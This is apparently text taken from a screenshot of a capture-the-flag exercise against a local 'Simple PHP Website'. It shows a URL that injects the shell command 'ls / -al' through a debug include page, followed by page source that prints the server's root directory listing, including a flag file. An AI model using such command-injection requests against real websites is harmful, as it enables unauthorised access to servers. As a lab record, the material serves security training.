 Includes/debug | Simple PHP Websi
http://127.0.0.1:20104/?page=includ
view-source:http://127.0.0.1:20104/?page=includes/debug&cmd=ls / -al
L
bur
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta charset="utf-8" />
5 <meta http-equiv="x-ua-compatible" content="ie=edge"/>
6 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"/>
7 <title>Includes/debug | Simple PHP Website</title>
8 <link href="/template/style.css" rel="stylesheet" type="text/css" />
9 </head>
10 <body>
11 <div class="wrap">
12
13 <header>
14 <h1>Simple PHP Website</h1>
15 <nav class="menu">
16 <a href="/?page=content/home" title="Home" class="item ">Home</a> | <a href="/?page=content/about-us" title="About Us" class="item ">About Us</a> | <a href="/?page=content/products" title="Produ
17 </header>
18
19 <article>
20 <h2>Includes/debug</h2>
21 total 84
22 drwxr-xr-x 1 root root 4096 Mar 7 15:46 .
23 drwxr-xr-x 1 root root 4096 Mar 7 15:46 ..
24 -rwxr-xr-x 1 root root 0 Mar 7 15:46 .dockerenv
25 drwxr-xr-x 1 root root 4096 Nov 15 04:16 bin
26 drwxr-xr-x 2 root root 4096 Sep 3 2022 boot
27 drwxr-xr-x 5 root root 340 Mar 8 04:13 dev
28 drwxr-xr-x 1 root root 4096 Mar 7 15:46 etc
29 drwxr-xr-x 2 root root 4096 Sep 3 2022 home
30 drwxr-xr-x 1 root root 4096 Nov 15 04:13 lib
31 drwxr-xr-x 2 root root 4096 Nov 14 00:00 lib64
32 drwxr-xr-x 2 root root 4096 Nov 14 00:00 media
33 drwxr-xr-x 2 root root 4096 Nov 14 00:00 mnt
34 drwxr-xr-x 2 root root 4096 Nov 14 00:00 opt
35 dr-xr-xr-x 275 root root 0 Mar 8 04:13 proc
36 drwx------ 1 root root 4096 Nov 15 06:04 root
37 drwxr-xr-x 1 root root 4096 Nov 15 04:17 run
38 drwxr-xr-x 1 root root 4096 Nov 15 04:16 sbin
39 drwxr-xr-x 2 root root 4096 Nov 14 00:00 srv
40 -rw-r--r-- 1 root root 57 Mar 7 15:46 super_saiyan_flag.txt
41 dr-xr-xr-x 11 root root 0 Mar 8 04:13 sys
42 drwxrwxrwt 1 root root 4096 Mar 7 15:45 tmp
43 drwxr-xr-x 1 root root 4096 Nov 14 00:00 usr
44 drwxr-xr-x 1 root root 4096 Nov 15 04:13 var
45 </article>
46